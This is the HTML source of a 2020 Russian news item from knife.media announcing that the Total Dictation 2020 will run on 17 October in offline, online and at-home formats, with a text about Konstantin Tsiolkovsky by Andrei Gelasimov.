.gsc-result{margin:0;padding:1.5rem 0;border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gsc-result:hover{border-bottom:1px solid rgba(var(--color-black-rgb),.125)}.search .gsc-results .gs-result:hover .gs-visibleUrl{color:rgba(var(--color-text-rgb),.75)}.search .gsc-results .gs-result{position:relative;margin:0 -.25rem}.search .gsc-results .gsc-table-result{font-family:var(--font-regular);font-size:.875rem}.search .gsc-results .gs-snippet{font-size:.875rem;color:var(--color-text)}@media screen and (max-width:767px){.search .gsc-results .gs-snippet{font-size:.8125rem}}.search .gsc-results .gs-snippet b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results .gs-snippet b:first-child{background:0 0}.search .gsc-results .gs-title,.search .gsc-results .gs-title *{text-decoration:none;color:var(--color-text)}.search .gsc-results .gs-visibleUrl{margin:.25rem 0;color:rgba(var(--color-text-rgb),.5);transition:color .25s}.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.375rem;font-weight:500;line-height:1.125}@media screen and (max-width:767px){.search .gsc-results a.gs-title,.search .gsc-results a.gs-title *{font-size:1.125rem}}.search .gsc-results a.gs-title b{padding:0 .125rem;background-color:var(--color-gcse)}.search .gsc-results a.gs-title:after{content:"";display:block;position:absolute;inset:0;z-index:2}.search .gsc-results .gsc-cursor-box{margin:2rem 0 0}@media screen and (max-width:767px){.search .gsc-results .gsc-cursor-box{margin:1.5rem 0 0}}.search .gsc-results .gsc-cursor-box .gsc-cursor-page{outline:0;padding:.375rem .625rem;font-size:.875rem;font-weight:500;color:var(--color-text);background-color:rgba(var(--color-text-rgb),.05)}.search .gsc-results .gsc-cursor-box .gsc-cursor-page:hover{text-decoration:none}.search .gsc-results .gsc-cursor-box .gsc-cursor-current-page{color:var(--color-text);background-color:var(--color-gcse)}.search .gcsc-more-maybe-branding-root{display:none}.search .gcsc-find-more-on-google-root{display:none}.search .gcsc-branding{display:none}@media screen and (max-width:1023px){.search{max-width:100%}}@media screen and (max-width:479px){.search{padding-left:0;padding-right:0}}.sidebar{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:0 0 19.75rem;-ms-flex:0 0 19.75rem;flex:0 0 19.75rem;-webkit-flex-flow:column wrap;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;color:var(--color-text);gap:1rem}@media screen and (max-width:1023px){.sidebar{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;max-width:var(--width-content)}}.toggle{outline:0;cursor:pointer;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.toggle .toggle__icon{opacity:1;transition:opacity .25s ease-in-out}.toggle .toggle__line{display:block;position:absolute;left:0;height:2px;width:100%;opacity:0;background:var(--color-black);border-radius:2px;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);transition:.25s ease-in-out}.toggle .toggle__line:nth-child(1){top:0}.toggle .toggle__line:nth-child(2){top:calc(100% - 2px)}.toggle .toggle__line:nth-child(3){top:calc(50% - 1px)}.toggle.toggle--menu .toggle__line{opacity:1}.toggle.toggle--expand .toggle__line{opacity:1}.toggle.toggle--expand .toggle__icon{opacity:0}.toggle.toggle--expand .toggle__line:nth-child(1){top:calc(50% - 1px);-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.toggle.toggle--expand .toggle__line:nth-child(2){top:calc(50% - 1px);-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.toggle.toggle--expand .toggle__line:nth-child(3){left:-100%;opacity:0}.toggle.toggle--hidden{visibility:hidden;opacity:0}.unit{display:block;position:relative;z-index:0;width:100%}.unit:hover .unit__image-thumbnail{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.unit__head{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;color:var(--color-primary);font-family:var(--font-regular);font-size:.75rem;font-style:normal;font-weight:300;line-height:.9rem;letter-spacing:.0075rem;text-transform:uppercase;transition:color .25s}.unit__head>*{position:relative;z-index:3}.unit__head:hover{color:var(--color-secondary)}.unit__head .meta{font-size:inherit;font-weight:inherit;text-transform:inherit}.unit__head a{color:inherit;text-decoration:none}.unit__image{display:block;position:absolute;top:0;left:0;z-index:-1;width:100%;padding-top:75%;overflow:hidden;background-color:var(--color-white)}.unit__image-thumbnail{display:block;position:absolute;top:0;left:0;width:100%;height:100%;object-fit:cover;object-position:center;transition:opacity .25s,-webkit-transform .4s;transition:opacity .25s,transform .4s;transition:opacity .25s,transform .4s,-webkit-transform .4s;-webkit-backface-visibility:hidden}@media screen and (max-width:1023px){.unit__image{padding-top:60%}}.unit__content{-webkit-flex:1;-ms-flex:1;flex:1;padding:1rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;row-gap:.5rem;background-color:var(--color-white)}.unit__content-link{-webkit-flex:1;-ms-flex:1;flex:1;font-family:var(--font-regular);font-size:1.25rem;font-style:normal;font-weight:900;line-height:1.5rem;letter-spacing:.0125rem;transition:color .25s}.unit__content-link em{font-size:1.25rem;font-style:normal;font-weight:400;line-height:120%;letter-spacing:.0125rem}.unit__content-link:hover{color:var(--color-secondary)}.unit__content-link:after{content:"";display:block;position:absolute;inset:0;z-index:2}@media screen and (max-width:479px){.unit__content-link{font-size:1.125rem;line-height:1.2375rem}}.unit__content-pixel{position:absolute}.unit__content-pixel img{visibility:hidden}.unit__content-info{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end;-webkit-align-self:flex-start;-ms-flex-item-align:start;align-self:flex-start;position:relative;width:100%;margin-top:1.5rem;padding-right:1.5rem;color:var(--color-primary)}.unit__content-info .meta--best{font-size:1.25rem}@media screen and (max-width:767px){.unit__content-info{margin-top:.5rem}}.unit__content-info .meta a,.unit__content-info a{transition:color .25s}.unit__content-info .meta a:hover,.unit__content-info a:hover{color:var(--color-secondary)}.unit__inner{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;width:100%;height:100%;padding-top:75%;color:var(--color-text)}.unit__inner:hover .unit__image-thumbnail{opacity:.9}@media screen and (max-width:1023px){.unit__inner{padding-top:60%}}</style><link rel="preload" as="script" href="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1">
<link rel="alternate" type="application/rss+xml" title="Нож &raquo; Лента" href="https://knife.media/feed/" />
<link rel="canonical" href="https://knife.media/total-2020/">
<link rel="manifest" href="https://knife.media/manifest.json" crossorigin="use-credentials">
<link rel="shortcut icon" href="https://knife.media/favicon.ico" crossorigin="use-credentials">
<link rel="icon" type="image/png" sizes="32x32" href="https://knife.media/icon-32.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://knife.media/icon-192.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://knife.media/icon-180.png">
<meta name="description" content="Текст диктанта будет посвящен жизни основателя русской теоретической космонавтики Константина Циолковского.">
<meta property="og:site_name" content="Нож">
<meta property="og:locale" content="ru_RU">
<meta property="og:description" content="Текст диктанта будет посвящен жизни основателя русской теоретической космонавтики Константина Циолковского.">
<meta property="og:image" content="https://knife.media/wp-content/uploads/social-image/119703-5f7ee89432218.jpg">
<meta property="og:image:width" content="1200">
<meta property="og:image:height" content="630">
<meta property="og:type" content="article">
<meta property="og:url" content="https://knife.media/total-2020/">
<meta property="og:title" content="«Тотальный диктант-2020» будет космическим и пройдет в трех форматах">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@knife_media">
<meta name="twitter:image" content="https://knife.media/wp-content/uploads/social-image/119703-5f7ee89432218.jpg">
<meta name="telegram:channel" content="@knifemedia">
<meta name="yandex-tableau-widget" content="logo=https://knife.media/wp-content/themes/knife/assets/images/logo-feature.png, color=#ffffff">
<link rel='stylesheet' id='knife-theme-css' href='https://knife.media/wp-content/themes/knife/assets/styles.min.css?ver=3.1' type='text/css' media='all' />

<!-- This site is using AdRotate v5.13.6.1 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-7 { min-width:0px; max-width:1456px; }
	.b-7 { margin:0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->


		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-Z012001BS6"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-Z012001BS6');
		</script>

	<script type="application/ld+json">{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://knife.media/total-2020/#article","mainEntityOfPage":{"@type":"WebPage","@id":"https://knife.media/total-2020/"},"headline":"«Тотальный диктант-2020» будет космическим и пройдет в трех форматах","datePublished":"2020-10-08T13:23:22+03:00","dateModified":"2020-10-08T13:25:24+03:00","url":"https://knife.media/total-2020/","isPartOf":{"@id":"https://knife.media/#website"},"publisher":{"@id":"https://knife.media/#organization"},"image":{"@type":"ImageObject","url":"https://knife.media/wp-content/uploads/social-image/119703-5f7ee89432218.jpg","width":1200,"height":630},"author":[{"@type":"Person","name":"Анна Аскарян"}],"about":[{"name":"sobytiya"},{"name":"internet"},{"name":"russia"},{"name":"langs"}],"articleBody":"В этом году из-за пандемии «Тотальный диктант» перенесли на осень. Акция пройдет 17 октября в трех форматах. В городах, где обстановка позволяет провести мероприятие офлайн, диктант будут писать как обычно — на городских площадках. Также проверить свои знания о русском языке можно будет онлайн — в прямом эфире на сайте проекта. Для тех, кто не мыслит диктант без фирменных ручек и бланков, есть и третий формат — «#пишемдома». Этот формат подразумевает, что участник сможет написать диктант специальной ручкой xGold на фирменном бланке от руки и после сдать его на проверку в один из проверочных городских пунктов. Текст диктанта будет посвящен жизни основателя русской теоретической космонавтики Константина Циолковского. Автор текста — Андрей Геласимов, доцент кафедры литературного мастерства литературного института имени А. М. Горького, лауреат литературной премии «Национальный бестселлер»."}</script></head>

<body class="is-single is-post">

<div class="widget-adrotate_widgets widget-adrotate_widgets--billboard"><div class="g g-1"><div class="g-single a-82"><a class="gofollow" data-track="ODIsMSwxLDYw" href="https://knife.media/vse-luchshee-v-proshlom-literaturnye-itogi-2025-go-cherez-trendy-knizhnogo-rynka/">
<picture>
  <source media="(max-width: 540px)" srcset="/wp-content/uploads/2026/01/600x300-35.png" />
  <img src="/wp-content/uploads/2026/01/1920x250-35.png" alt="Литературные итоги-Билборд" style="width: 100%" />
</picture>
</a></div></div></div><header class="header">
    <div class="header__inner">
        <div class="header__logo">
            <a class="header__logo-link" href="https://knife.media/" aria-label="Главная страница">
                <svg class="header__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                    <g>
                        <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                        <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                            C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                        <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                            l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                    </g>
                </svg>
            </a>
        </div>

        <nav class="header__navbar navbar">
            <div class="navbar__menu"><ul class="menu"><li class="menu__item"><a href="https://knife.media/category/longreads/" class="menu__item-link">Статьи</a></li>
<li class="menu__item"><a href="/best/" class="menu__item-link">Лучшее</a></li>
<li class="menu__item"><a href="https://knife.media/category/news/" class="menu__item-link">Новости</a></li>
<li class="menu__item"><a href="https://knife.media/tag/tests/" class="menu__item-link">Тесты</a></li>
<li class="menu__item menu__item--masterskaya"><a href="https://knife.media/special/masterskaya/" class="menu__item-link">Мастерская</a></li>
<li class="menu__item menu__item--shuffle"><a href="/random/" title="Открыть случайную статью" class="menu__item-link">Случайная статья</a></li>
</ul></div><div class="navbar__social"><ul class="social"><li class="social__item"><a target="_blank" href="https://vk.com/knife.media" class="social__item-link"><span class="icon icon--vkontakte" title="vkontakte"></span></a></li>
<li class="social__item"><a target="_blank" href="https://t.me/knifemedia" class="social__item-link"><span class="icon icon--telegram" title="telegram"></span></a></li>
</ul></div><div class="navbar__pages"><ul class="menu"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>        </nav>

        <a href="/random/" class="header__button header__button--random" title="Открыть случайную статью">
        <span class="toggle__icon icon icon--random"></span>
        </a>

        <a href="/search/" class="header__button header__button--search" id="toggle-search" aria-label="Страница поиска">
            <span class="toggle__icon icon icon--search"></span>
        </a>

        <button class="header__button header__button--menu toggle toggle--menu" id="toggle-menu" aria-label="Меню сайта">
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
            <span class="toggle__line"></span>
        </button>
    </div>
</header>

<div class="main">


<div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div><div class="widget-adrotate_widgets widget-adrotate_widgets--feature"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>
<section class="content">
    
<article class="post" id="post-119703">
    <div class="entry-header">
        <div class="entry-header__info"><a href="https://knife.media/tag/sobytiya/">события</a><div class="meta"><a class="meta__item" href="https://knife.media/author/news/" rel="author">Анна Аскарян</a></div><div class="meta"><span class="meta__item"><time datetime="2020-10-08T13:23:22+03:00">8 октября 2020</time></span></div></div><h1 class="entry-header__title">«Тотальный диктант-2020» будет космическим и пройдет в трех форматах</h1><div class="entry-header__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftotal-2020%2F&#038;title=%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82-2020%C2%BB%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B2%20%D1%82%D1%80%D0%B5%D1%85%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B0%D1%85" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftotal-2020%2F&#038;text=%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82-2020%C2%BB%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B2%20%D1%82%D1%80%D0%B5%D1%85%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B0%D1%85" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

    <div class="entry-content">
        <p>В этом году из-за пандемии «Тотальный диктант» перенесли на осень. Акция <a href="https://totaldict.ru/news/news/el-tri-formata-totalnogo-diktanta-2020/" rel="noopener noreferrer" target="_blank">пройдет</a> 17 октября в трех форматах. В городах, где обстановка позволяет провести мероприятие офлайн, диктант будут писать как обычно — на городских площадках.</p>
<p>Также проверить свои знания о русском языке можно будет онлайн — в прямом эфире <a href="https://totaldict.ru/" rel="noopener noreferrer" target="_blank">на сайте проекта</a>.</p>
<p>Для тех, кто не мыслит диктант без фирменных ручек и бланков, есть и третий формат — «#пишемдома». Этот формат подразумевает, что участник сможет написать диктант специальной ручкой xGold на фирменном бланке от руки и после сдать его на проверку в один из проверочных городских пунктов.</p>
<p>Текст диктанта будет посвящен жизни основателя русской теоретической космонавтики Константина Циолковского. Автор текста — Андрей Геласимов, доцент кафедры литературного мастерства литературного института имени А. М. Горького, лауреат литературной премии «Национальный бестселлер».</p>
    </div>

        

    <div class="entry-footer">
        <div class="entry-footer__tags tags"><a href="https://knife.media/tag/sobytiya/" rel="tag">события</a><a href="https://knife.media/tag/internet/" rel="tag">интернет</a><a href="https://knife.media/tag/russia/" rel="tag">россия</a><a href="https://knife.media/tag/langs/" rel="tag">языки</a></div><div class="entry-footer__share share"><a class="share__link share__link--vkontakte" href="https://vk.com/share.php?url=https%3A%2F%2Fknife.media%2Ftotal-2020%2F&#038;title=%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82-2020%C2%BB%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B2%20%D1%82%D1%80%D0%B5%D1%85%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B0%D1%85" data-label="vkontakte" target="_blank"><span class="icon icon--vkontakte"></span><span class="share__text">Поделиться</span></a><a class="share__link share__link--telegram" href="https://t.me/share/url?url=https%3A%2F%2Fknife.media%2Ftotal-2020%2F&#038;text=%C2%AB%D0%A2%D0%BE%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9%20%D0%B4%D0%B8%D0%BA%D1%82%D0%B0%D0%BD%D1%82-2020%C2%BB%20%D0%B1%D1%83%D0%B4%D0%B5%D1%82%20%D0%BA%D0%BE%D1%81%D0%BC%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%BC%20%D0%B8%20%D0%BF%D1%80%D0%BE%D0%B9%D0%B4%D0%B5%D1%82%20%D0%B2%20%D1%82%D1%80%D0%B5%D1%85%20%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%82%D0%B0%D1%85" data-label="telegram" target="_blank"><span class="icon icon--telegram"></span><span class="share__text">Репостнуть</span></a></div>    </div>

            <div class="entry-comments">
            <div class="comments" id="comments"></div>
        </div>
    
    
    
    			<div class="entry-inpost">
				<div class="widget-adrotate_widgets widget-adrotate_widgets--inpost"><!-- Баннеры отсутствуют из за того что они отключены или не предоставляются для данного местоположения! --></div>			</div>
	</article>


<aside class="sidebar">
    <div class="widget-recent widget-recent--sidebar">

<div class="widget-recent__wrapper">
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/math/">математика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T14:35:52+03:00">14:35</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/rossijskij-matematik-reshil-uravnenie-schitavsheesya-nereshaemym-na-protyazhenii-190-let/">Российский математик решил уравнение, считавшееся нерешаемым на протяжении 190 лет</a>        </div>
           <div class="widget-recent__content blunt">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/ethics/">этика</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T12:15:54+03:00">12:15</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/norvezhskie-i-shvedskie-studenty-uchat-loshadej-otstaivat-svoi-lichnye-graniczy/">Норвежские и шведские студенты учат лошадей отстаивать свои личные границы</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/find/">находка</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T11:30:02+03:00">11:30</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-beskonechnyj-czifrovoj-gorod-razrastayushhijsya-u-vas-na-glazah/">Сайт дня: бесконечный цифровой город, разрастающийся у вас на глазах</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/health/">здоровье</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-27T10:55:45+03:00">10:55</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-domashnie-kaminy-i-pechi-mogut-negativno-vliyat-na-zdorove-lyudej/">Исследование: домашние камины и печи могут негативно влиять на здоровье людей</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/studenty/">студенты</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T16:00:21+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/issledovanie-rossijskie-studenty-predpochitayut-spisyvat-na-ekzamenah-ispolzuya-ii/">Исследование: российские студенты предпочитают списывать на экзаменах, используя ИИ</a>        </div>
           <div class="widget-recent__content">
            <div class="widget-recent__content-info info"><div class="meta"><a class="meta__item" href="https://knife.media/tag/otdyh/">отдых</a></div><div class="meta"><span class="meta__item"><time datetime="2026-01-26T14:15:34+03:00">Вчера</time></span></div></div><a class="widget-recent__content-link" href="https://knife.media/sajt-dnya-peremestitsya-v-sumerechnyj-les-i-dozhdatsya-poyavleniya-svetlyachkov/">Сайт дня: переместиться в сумеречный лес и дождаться появления светлячков</a>        </div>
        <div class="widget-recent__more"><a class="button button-variant__primary" href="https://knife.media/category/news/">Читать все новости →</a></div>    </div>
</div><div class="widget-adrotate_widgets widget-adrotate_widgets--sidebar"><div class="g g-4"><div class="g-single a-7"><a class="gofollow" data-track="Nyw0LDEsNjA=" href="https://t.me/knifemedia">
<picture>
<source media="(max-width: 1015px)" srcset="/wp-content/uploads/2025/03/530x350.png" />
<source media="(min-width: 1015px)" srcset="/wp-content/uploads/2025/03/300x600.png" />
<img src="/wp-content/uploads/2025/03/300x600.png" alt="НЕСКУЧНО О КУЛЬТУРЕ" style="width: 100%;" />
</picture>
</a></div></div></div></aside>


</section>

    <section class="content-similar">
        <div class="content-similar__wrap"></div>
    </section>


</div>
<footer class="footer">

    <div class="footer__container">
    <div class="footer__logo">
        <a class="footer__logo-link" href="https://knife.media/">
            <svg class="footer__logo-image" x="0" y="0" viewBox="0 0 111 31.8" xml:space="preserve">
                <g>
                    <path d="M27.4,0.6v30.7h-8V19.1H8v12.2H0V0.6h8v11.4h11.4V0.6H27.4z"/>
                    <path d="M63.4,15.9C63.4,25,58,31.8,48,31.8c-9.9,0-15.4-6.8-15.4-15.9C32.7,6.8,38.1,0,48,0
                        C58,0,63.4,6.8,63.4,15.9z M55.2,15.9c0-5.2-2.4-8.9-7.2-8.9s-7.2,3.7-7.2,8.9c0,5.2,2.4,8.9,7.2,8.9S55.2,21.1,55.2,15.9z"/>
                    <path d="M84.9,0.6h7.7v11.5H98l4.6-11.5h8l-6.1,15.1l6.5,15.6h-8l-4.9-12h-5.4v12h-7.7v-12h-5.4l-4.9,12h-8
                        l6.5-15.6L67,0.6h8l4.6,11.5h5.3V0.6z"/>
                </g>
            </svg>
        </a>

        <p class="footer__logo-desc">Интеллектуальный журнал о культуре и обществе.</p>
    </div>

    <div class="footer__menu">
        <div class="footer__menu-pages"><ul class="menu menu--pages"><li class="menu__item"><a href="https://knife.media/advertising/" class="menu__item-link">Реклама</a></li>
<li class="menu__item"><a href="https://knife.media/contacts/" class="menu__item-link">Контакты</a></li>
<li class="menu__item"><a href="https://knife.media/tegi/" class="menu__item-link">Темы</a></li>
</ul></div>    </div>

    <div class="footer__copy">
        <p>Точка зрения автора статьи является его личным мнением и может не совпадать с мнением редакции. Ответственность за содержание страниц, помеченных плашкой «Партнерский материал», несет рекламодатель.</p>

<p>Полное воспроизведение материалов сайта в социальных сетях без разрешения редакции <a href="/copyright/">запрещается</a>. Если вы являетесь собственником того или иного произведения и не согласны с его размещением на нашем сайте, пожалуйста, напишите нам на <a href="mailto:hi@knife.media">почту</a>.</p>

<p>Используя сайт, вы принимаете условия <a href="/user-agreement/">пользовательского соглашения</a> и <a href="/privacy/">политику конфиденциальности</a> данных.</p>     </div>
    </div>

</footer>

<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/plugins/adrotate/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" id="knife-theme-js-extra">
/* <![CDATA[ */
var knife_preview_links = {"external":"\u041e\u0442\u043a\u0440\u044b\u0442\u044c \u0432 \u043d\u043e\u0432\u043e\u043c \u043e\u043a\u043d\u0435","warning":"\u041d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","alt":"\u0412\u043d\u0435\u0448\u043d\u0435\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"};
var knife_id_handler = {"post":"119703","form":{"submit":"\u041d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","authorize":"\u0412\u043e\u0439\u0442\u0438 \u0438 \u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c","placeholder":"\u0427\u0442\u043e \u0432\u044b \u043e\u0431 \u044d\u0442\u043e\u043c \u0434\u0443\u043c\u0430\u0435\u0442\u0435?","reply":"\u041d\u0430\u043f\u0438\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u043e\u0442\u0432\u0435\u0442\u2026","cancel":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c","exit":"\u0412\u044b\u0439\u0442\u0438 \u0438\u0437 \u043f\u0440\u043e\u0444\u0438\u043b\u044f","notify":"\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438"},"comments":{"anonymous":"\u0410\u043d\u043e\u043d\u0438\u043c\u043d\u044b\u0439 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c","removed":"\u0421\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u0435 \u0431\u044b\u043b\u043e \u0443\u0434\u0430\u043b\u0435\u043d\u043e","blocked":"\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u043d, \u0438 \u0432\u0441\u0435 \u0435\u0433\u043e \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0434\u0430\u043b\u0435\u043d\u044b","reply":"\u041e\u0442\u0432\u0435\u0442\u0438\u0442\u044c","remove":"\u0423\u0434\u0430\u043b\u0438\u0442\u044c","block":"\u0417\u0430\u0431\u0430\u043d\u0438\u0442\u044c","expand":["\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u044f","\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c %d \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0435\u0432"],"noavatar":"https:\/\/knife.media\/wp-content\/themes\/knife\/assets\/images\/no-avatar.png"},"notifications":{"common":["\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e <strong>%3$d\u00a0\u043d\u043e\u0432\u044b\u0445 \u043e\u0442\u0432\u0435\u0442\u0430<\/strong> \u043d\u0430 %2$s.","\u041a \u0437\u0430\u043f\u0438\u0441\u0438 %1$s \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u043e 